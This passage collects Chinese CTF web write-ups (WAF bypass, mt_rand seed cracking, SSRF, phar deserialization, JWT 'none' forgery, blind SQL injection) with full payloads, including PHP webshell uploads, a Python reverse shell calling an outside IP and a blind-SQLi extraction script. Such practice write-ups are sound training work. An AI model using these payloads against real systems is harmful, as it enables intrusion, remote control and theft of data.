        waf($data);
        file_put_contents("$dir" . "index.php", $data);
}
?>
可以看到是有两层绕过的一个check一个是waf,因为waf中有preg_match函数,我们通常的办法是直接进行数组绕过,但是waf这加了一层数组判断,也就是说我们不能进行数组绕过,需要我们使用别的方法
可以看到主函数这里最终是
if(!file_exists($dir)){
    mkdir($dir);
}
switch($_GET["action"] ?? "") {
    case 'pwd':
        echo $dir;
        break;
    case 'upload':
        $data = $_GET["data"] ?? "";
        waf($data);
        file_put_contents("$dir" . "index.php", $data);
}
这里如果action传入pwd我们可以看到文件储存的路径,如果说action传入的是upload,呢么将会在文件路径下写一个index.php文件,然后里面写入我们data传的内容
但是这里对data的内容进行了过滤preg_match("/'| |_|php|;|~|\^|\+|eval|{|}/i",$input)
1、过滤了php,我们不能用<?php 这里要使用短标签<?=
2、过滤了eval函数和_也就是说shell_exec函数也不可以使用,这里我的思路是反引号命令执行,因为反引号是无回显命令执行,所以我在构造的时候利用print将其进行输出
3、过滤了空格,有很多绕过空格的方法,这里我使用的是%09
构造payload
?action=upload&data=<?=print(`ls%09/`)?>
然后通过pwd获取的路径进行访问

?action=upload&data=<?=print(`cat%09/flllllll1112222222lag`)?>

得到flag
[GWCTF 2019]枯燥的抽奖1
伪随机数,信息收集

打开看到这个情况不难猜测到是伪随机数,我们直接找源码

可以看到提到了check.php,直接访问
 <?php
#这不是抽奖程序的源代码!不许看!
header("Content-Type: text/html;charset=utf-8");
session_start();
if(!isset($_SESSION['seed'])){
$_SESSION['seed']=rand(0,999999999);
}

mt_srand($_SESSION['seed']);
$str_long1 = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";
$str='';
$len1=20;
for ( $i = 0; $i < $len1; $i++ ){
    $str.=substr($str_long1, mt_rand(0, strlen($str_long1) - 1), 1);
}
$str_show = substr($str, 0, 10);
echo "<p id='p1'>".$str_show."</p>";


if(isset($_POST['num'])){
    if($_POST['num']===$str){x
        echo "<p id=flag>抽奖,就是那么枯燥且无味,给你flag{xxxxxxxxx}</p>";
    }
    else{
        echo "<p id=flag>没抽中哦,再试试吧</p>";
    }
}
show_source("check.php");
可以看到源代码,mt_rand()函数生成伪随机数与种子有关,需要先生成序列,将序列转换成PHP_mt_seed工具能理解的语言,进行逆向求出种子,再根据种子求出生成的伪随机数
转码的脚本
str1='abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ'
str2='hQcUKF8tdV'//这个地方换成你需要得到伪随机字符串的前十个字母
str3 = str1[::-1]
length = len(str2)
res=''
for i in range(len(str2)):
    for j in range(len(str1)):
        if str2[i] == str1[j]:
            res+=str(j)+' '+str(j)+' '+'0'+' '+str(len(str1)-1)+' '
            break
print(res)
运行之后我们使用PHP_mt_seed进行爆破种子

可以看到这里我的种子是62224683,同时是php7.1以上的版本才可以,因为版本不一样结果也不一样。
把种子带入源码本地跑一下即可得到完整的字符串。
<?php
$_SESSION['seed']=201253479;
mt_srand(201253479);
$str_long1 = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";
$str='';
$len1=20;
for ( $i = 0; $i < $len1; $i++ ){
$str.=substr($str_long1, mt_rand(0, strlen($str_long1) - 1), 1);
}
#$str_show = substr($str, 0, 10);
echo "<p id='p1'>".$str."</p>";
?>

得到的带入

[HITCON 2017]SSRFme1
ssrf绕过,文件读取

<?php
    if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {    #_SERVER:服务器和执行环境信息
$http_x_headers = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);    #explode:把字符串打散为数组 .
$_SERVER['REMOTE_ADDR'] = $http_x_headers[0];   REMOTE_ADDR:代表客户端IP
    }
echo $_SERVER["REMOTE_ADDR"];
$sandbox = "sandbox/" . md5("orange" . $_SERVER["REMOTE_ADDR"]);
@mkdir($sandbox);   mkdir:新建目录
@chdir($sandbox);    chdir:改变当前的目录
$data = shell_exec("GET " . escapeshellarg($_GET["url"]));
shell_exec:通过 shell 环境执行命令,并且将完整的输出以字符串的方式返回
escapeshellarg:把字符串转码为可以在 shell 命令里使用的参数
$_GET:通过 URL 参数(又叫 query string)传递给当前脚本的变量的数组
$info = pathinfo($_GET["filename"]);            pathinfo() :函数以数组的形式返回关于文件路径的信息。   [filename]: 不包含后缀的文件名
$dir = str_replace(".", "", basename($info["dirname"]));
str_replace() 函数替换字符串中的一些字符(区分大小写)。basename()函数返回路径中的文件名部分
@mkdir($dir);
@chdir($dir);
@file_put_contents(basename($info["basename"]), $data);  file_put_contents  将一个字符串写入文件
highlight_file(__FILE__);
?>
可以看到他可以将我们url写入的东西进行命令执行然后存放在一个文件中,这个文件名是sandbox/拼接字符串/文件名
$sandbox = "sandbox/" . md5("orange" . $_SERVER["REMOTE_ADDR"]);这个也就是将路径进行拼接,也就是orange和自己ip进行拼接后的md5值
<?php
$b="xxx.xxx.xxx.xxx";
$a="orange".$b;
echo md5($a);
然后我们尝试进行命令执行
?url=/&filename=a1

可以看到flag就放在根目录下,所以直接传入一句话木马即可

?url=data://text/plain,'<?php eval($_POST[a]);?>'&filename=a2.php
然后进行访问a2.php,直接蚁剑连终端/readflag

[网鼎杯 2020 白虎组]PicDown1
非预期,反弹shell,文件读取
1 非预期
直接抓包url=/flag

2 常规做法
看到这种题之后我们第一反应应该是去查/proc/self/....之类的
这里普及一下
在linux中,proc是一个虚拟文件系统,也是一个控制中心,里面储存是当前内核运行状态的一系列特殊文件;该系统只存在内存当中,以文件系统的方式为访问系统内核数据的操作提供接口,可以通过更改其中的某些文件来改变内核运行状态。它也是内核提供给我们的查询中心,用户可以通过它查看系统硬件及当前运行的进程信息。
/proc/pid/cmdline 包含了用于开始进程的命令 ;
/proc/pid/cwd 包含了当前进程工作目录的一个链接 ;
/proc/pid/environ 包含了可用进程环境变量的列表 ;
/proc/pid/exe 包含了正在进程中运行的程序链接;
/proc/pid/fd/ 这个目录包含了进程打开的每一个文件的链接;
/proc/pid/mem 包含了进程在内存中的内容;
/proc/pid/stat 包含了进程的状态信息;
/proc/pid/statm 包含了进程的内存使用信息。
可以在/proc/self/cmdline中看到有信息爆出来了

发现运行了app.py所以之后我们尝试访问,/app/app.py可以看到源码
from flask import Flask, Response
from flask import render_template
from flask import request
import os
import urllib

app = Flask(__name__)

SECRET_FILE = "/tmp/secret.txt"
f = open(SECRET_FILE)
SECRET_KEY = f.read().strip()
os.remove(SECRET_FILE)


@app.route('/')
def index():
    return render_template('search.html')


@app.route('/page')
def page():
    url = request.args.get("url")
    try:
        if not url.lower().startswith("file"):
            res = urllib.urlopen(url)
            value = res.read()
            response = Response(value, mimetype='application/octet-stream')
            response.headers['Content-Disposition'] = 'attachment; filename=beautiful.jpg'
            return response
        else:
            value = "HACK ERROR!"
    except:
        value = "SOMETHING WRONG!"
    return render_template('search.html', res=value)


@app.route('/no_one_know_the_manager')
def manager():
    key = request.args.get("key")
    print(SECRET_KEY)
    if key == SECRET_KEY:
        shell = request.args.get("shell")
        os.system(shell)
        res = "ok"
    else:
        res = "Wrong Key!"

    return res


if __name__ == '__main__':
    app.run(host='0.0.0.0', port=8080)
不难看出入手点
@app.route('/no_one_know_the_manager')
def manager():
    key = request.args.get("key")
    print(SECRET_KEY)
    if key == SECRET_KEY:
        shell = request.args.get("shell")
        os.system(shell)
        res = "ok"
    else:
        res = "Wrong Key!"

    return res
可以看出题目使用了f = open(SECRET_FILE) open函数
这里很显然是通过 open函数打开 那么在linux中会创建文件标识符
文件标识符是一个非负整数
其实是一个索引值
当程序打开或创建 一个进程的时候
内核会创建一个标识符
这个标识符 会存储在 proc/self/fd/数字
这个文件中
所以我们通过bp爆破来获取
可以得到数字是3
可以得到key

然后利用python反弹shell
/no_one_know_the_manager?key=6uEsoflFByCHB6HixmUNsB/osRRg+VHOsUY3mcB0ZYs=&shell=export%20RHOST%3d"101.42.34.51";export%20RPORT%3d5555;python%20-c%20'import%20sys,socket,os,pty;s%3dsocket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd)%20for%20fd%20in%20(0,1,2)];pty.spawn("sh")'
之后可以得到flag
[CISCN2019 华北赛区 Day1 Web1]Dropbox1
考点 phar
进来之后直接注册登录后可以发现有文件上传,我们尝试上传文件可以发现有下载和删除两个选项

尝试抓包可以看到有文件选择,这里我尝试进行目录穿越爆源码
../../class.php
<?php
error_reporting(0);
$dbaddr = "127.0.0.1";
$dbuser = "root";
$dbpass = "root";
$dbname = "dropbox";
$db = new mysqli($dbaddr, $dbuser, $dbpass, $dbname);

class User {
    public $db;

    public function __construct() {
        global $db;
        $this->db = $db;
    }

    public function user_exist($username) {
        $stmt = $this->db->prepare("SELECT `username` FROM `users` WHERE `username` = ? LIMIT 1;");
        $stmt->bind_param("s", $username);
        $stmt->execute();
        $stmt->store_result();
        $count = $stmt->num_rows;
        if ($count === 0) {
            return false;
        }
        return true;
    }

    public function add_user($username, $password) {
        if ($this->user_exist($username)) {
            return false;
        }
        $password = sha1($password . "SiAchGHmFx");
        $stmt = $this->db->prepare("INSERT INTO `users` (`id`, `username`, `password`) VALUES (NULL, ?, ?);");
        $stmt->bind_param("ss", $username, $password);
        $stmt->execute();
        return true;
    }

    public function verify_user($username, $password) {
        if (!$this->user_exist($username)) {
            return false;
        }
        $password = sha1($password . "SiAchGHmFx");
        $stmt = $this->db->prepare("SELECT `password` FROM `users` WHERE `username` = ?;");
        $stmt->bind_param("s", $username);
        $stmt->execute();
        $stmt->bind_result($expect);
        $stmt->fetch();
        if (isset($expect) && $expect === $password) {
            return true;
        }
        return false;
    }

    public function __destruct() {
        $this->db->close();
    }
}

class FileList {
    private $files;
    private $results;
    private $funcs;

    public function __construct($path) {
        $this->files = array();
        $this->results = array();
        $this->funcs = array();
        $filenames = scandir($path);

        $key = array_search(".", $filenames);
        unset($filenames[$key]);
        $key = array_search("..", $filenames);
        unset($filenames[$key]);

        foreach ($filenames as $filename) {
            $file = new File();
            $file->open($path . $filename);
            array_push($this->files, $file);
            $this->results[$file->name()] = array();
        }
    }

    public function __call($func, $args) {
        array_push($this->funcs, $func);
        foreach ($this->files as $file) {
            $this->results[$file->name()][$func] = $file->$func();
        }
    }

    public function __destruct() {
        $table = '<div id="container" class="container"><div class="table-responsive"><table id="table" class="table table-bordered table-hover sm-font">';
        $table .= '<thead><tr>';
        foreach ($this->funcs as $func) {
            $table .= '<th scope="col" class="text-center">' . htmlentities($func) . '</th>';
        }
        $table .= '<th scope="col" class="text-center">Opt</th>';
        $table .= '</thead><tbody>';
        foreach ($this->results as $filename => $result) {
            $table .= '<tr>';
            foreach ($result as $func => $value) {
                $table .= '<td class="text-center">' . htmlentities($value) . '</td>';
            }
            $table .= '<td class="text-center" filename="' . htmlentities($filename) . '"><a href="#" class="download">下载</a> / <a href="#" class="delete">删除</a></td>';
            $table .= '</tr>';
        }
        echo $table;
    }
}

class File {
    public $filename;

    public function open($filename) {
        $this->filename = $filename;
        if (file_exists($filename) && !is_dir($filename)) {
            return true;
        } else {
            return false;
        }
    }

    public function name() {
        return basename($this->filename);
    }

    public function size() {
        $size = filesize($this->filename);
        $units = array(' B', ' KB', ' MB', ' GB', ' TB');
        for ($i = 0; $size >= 1024 && $i < 4; $i++) $size /= 1024;
        return round($size, 2).$units[$i];
    }

    public function detele() {
        unlink($this->filename);
    }

    public function close() {
        return file_get_contents($this->filename);
    }
}
?>
../../index.php
<?php
session_start();
if (!isset($_SESSION['login'])) {
    header("Location: login.php");
    die();
}
?>


<!DOCTYPE html>
<html>

<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>网盘管理</title>

<head>
    <link href="static/css/bootstrap.min.css" rel="stylesheet">
    <link href="static/css/panel.css" rel="stylesheet">
    <script src="static/js/jquery.min.js"></script>
    <script src="static/js/bootstrap.bundle.min.js"></script>
    <script src="static/js/toast.js"></script>
    <script src="static/js/panel.js"></script>
</head>

<body>
    <nav aria-label="breadcrumb">
    <ol class="breadcrumb">
        <li class="breadcrumb-item active">管理面板</li>
        <li class="breadcrumb-item active"><label for="fileInput" class="fileLabel">上传文件</label></li>
        <li class="active ml-auto"><a href="#">你好 <?php echo $_SESSION['username']?></a></li>
    </ol>
</nav>
<input type="file" id="fileInput" class="hidden">
<div class="top" id="toast-container"></div>

<?php
include "class.php";

$a = new FileList($_SESSION['sandbox']);
$a->Name();
$a->Size();
?>
由于这里并没有触发点unserialize(),配合 phar://伪协议,我们可以使用不依赖反序列化函数 unserialize() 直接进行反序列化的操作。
文件读取的链很好构造,但是这里我们还需要输出
FileList的_call()方法语义,就是遍历files数组,对每一个file变量执行一次$func,然后将结果存进$results数组,接下来的_destruct函数会将FileList对象的funcs变量和results数组中的内容以HTML表格的形式输出在index.php上(我们可以知道,index.php里创建了一个FileList对象,在脚本执行完毕后触发_destruct,则会输出该用户目录下的文件信息)
public function _call($func, $args) {
       array_push($this->funcs, $func);
       foreach ($this->files as $file) {
           $this->results[$file->name()][$func] = $file->$func();
       }
   }

   public function _destruct() {
       $table = '<div id="container" class="container"><div class="table-responsive"><table id="table" class="table table-bordered table-hover sm-font">';
       $table .= '<thead><tr>';
       foreach ($this->funcs as $func) {
           $table .= '<th scope="col" class="text-center">' . htmlentities($func) . '</th>';
       }
       $table .= '<th scope="col" class="text-center">Opt</th>';
       $table .= '</thead><tbody>';
       foreach ($this->results as $filename => $result) {
           $table .= '<tr>';
           foreach ($result as $func => $value) {
               $table .= '<td class="text-center">' . htmlentities($value) . '</td>';
           }
           $table .= '<td class="text-center" filename="' . htmlentities($filename) . '"><a href="#" class="download">ä¸è½½</a> / <a href="#" class="delete">å é¤</a></td>';
           $table .= '</tr>';
       }
       echo $table;
   }
此时我们又看到了User类的_destruct()方法;
 public function _destruct() {
        $this->db->close();
    }
// 令new user中的db为new Filelist也就是说如果db=FileList类的实例,就变成了FileList->close();
当执行FileList->close()时,因为FileList类中没有close()这个方法所以调用FileList->_call()从而遍历全文件找close()方法(这是因为_call()函数的语义)找到了File->close()就执行了读取文件内容的操作file_get_contents($filename)并给他的结果返回FileList->$results,最后FileList->_destruct()方法输出了这个结果,我们即可以通过这个思路拿到flag。
User->_destruct => FileList->close() => FileList->_call('close') => File->close('/flag.txt') => $results=file_get_contents('flag.txt') => FileList->_destruct() => echo $result
phar文件生成
<?php
class User {
    public $db;
}
class File {
    public $filename;
}
class FileList {
    private $files;
    public function _construct() {
        $file = new File();
        $file->filename = "/flag.txt";
        $this->files = array($file);
    }
}

$a = new User();
$a->db = new FileList();

$phar = new Phar("phar.phar"); //后缀名必须为phar

$phar->startBuffering();

$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub

$o = new User();
$o->db = new FileList();

$phar->setMetadata($a); //将自定义的meta-data存入manifest
$phar->addFromString("exp.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>
之后改生成的文件名后缀为png上传,对其删除进行抓包,之后更改为phar://文件名


得到flag
[HFCTF2020]EasyLogin1
jwt伪造
进来之后直接注册进行登录抓包,可以看到是有session验证的用之前的网站可以看到

同时在注册的时候admin的名是不能注册的,这样的话

没有权限的话就可以直接想办法伪造了,但是对称密钥我们找不到,jwt信息格式:前两部分均是base64加密,第三部分加密方式为第一部分声明的加密算法结合密匙进行加密
当加密时使用的是 none 方法,验证时只要密钥处为 undefined 或者空之类的,即便后面的算法指名为 HS256,验证也还是按照 none 来验证通过,那这样的话我们就可以直接伪造jwt的信息了,对header和payload部分信息分别进行修改和加密,然后拼接加密后的字符串(注意删掉填充符=)这样的话我们就可以进行jwt伪造了
import base64

a = '{"alg":"none","typ":"JWT"}'
b = '{"secretid":[],"username":"admin","password":"123","iat":1660895973}'
print(base64.b64encode(a.encode('utf-8')))
print(base64.b64encode(b.encode('utf-8')))

将跑出来的东西的等号换成.进行拼接然后可以看到

之后我们在cookie进行对应更改

发现也没用,直接访问api/flag

得到flag
[CISCN2019 总决赛 Day2 Web1]Easyweb1
考点 信息收集,sql数据库爆破
进来之后是登录页面但是没有注册路径所以我们尝试抓包和扫后台
可以看到robots.txt中放了东西

然后在页面源代码中可以看到

访问image.php.bak
<?php
include "config.php";

$id=isset($_GET["id"])?$_GET["id"]:"1";
$path=isset($_GET["path"])?$_GET["path"]:"";

$id=addslashes($id);
$path=addslashes($path);

$id=str_replace(array("\\0","%00","\\'","'"),"",$id);
$path=str_replace(array("\\0","%00","\\'","'"),"",$path);

$result=mysqli_query($con,"select * from images where id='{$id}' or path='{$path}'");
$row=mysqli_fetch_array($result,MYSQLI_ASSOC);

$path="./" . $row["path"];
header("Content-Type: image/jpeg");
readfile($path);
可以看到有sql直接上脚本
import requests
import time

def exp(url_format,length=None):
    rlt = ''
    url  = url_format
    if length==None:
        length = 30
    for l in range(1,length+1):
    #从可打印字符开始
        begin = 32
        ends = 126
        tmp = (begin+ends)//2
        while begin<ends:
            r = requests.get(url.format(l,tmp))
            if r.content!=b'':
                begin = tmp+1
                tmp = (begin+ends)//2
            else:
                ends = tmp
                tmp = (begin+ends)//2
        #酌情删除,毕竟一般库表列里都没有空格
        if tmp==32:
            break
        rlt+=chr(tmp)
        print(rlt)
    return rlt.rstrip()
url ='http://2ac83b38-e133-460f-9b1f-a476df375e00.node5.buuoj.cn:81/image.php?id=\\0&path=or%20ord(substr(database(),{},1))>{}%23'
print('数据库名为:',exp(url))
#database 得到了是ciscnfinal,接下来用其16进制表示
url ='http://2ac83b38-e133-460f-9b1f-a476df375e00.node5.buuoj.cn:81/image.php?id=\\0&path=or%20ord(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=0x636973636e66696e616c),{},1))>{}%23'
print('表名为:',exp(url))
url ='http://2ac83b38-e133-460f-9b1f-a476df375e00.node5.buuoj.cn:81/image.php?id=\\0&path=or%20ord(substr((select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=0x636973636e66696e616c and table_name=0x7573657273),{},1))>{}%23'
print('列名为:',exp(url))
url ='http://2ac83b38-e133-460f-9b1f-a476df375e00.node5.buuoj.cn:81/image.php?id=\\0&path=or%20ord(substr((select%20group_concat(username)%20from%20users),{},1))>{}%23'
print('用户名为:',exp(url))
url ='http://2ac83b38-e133-460f-9b1f-a476df375e00.node5.buuoj.cn:81/image.php?id=\\0&path=or%20ord(substr((select%20group_concat(password)%20from%20users),{},1))>{}%23'
print('密码为:',exp(url))


可以得到账户密码,登陆后发现是文件上传

尝试上传同时抓包

发现直接把文件名存到log.php了
所以我们把文件名改成一句话木马


直接蚁剑连


 浙公网安备 33010602011771号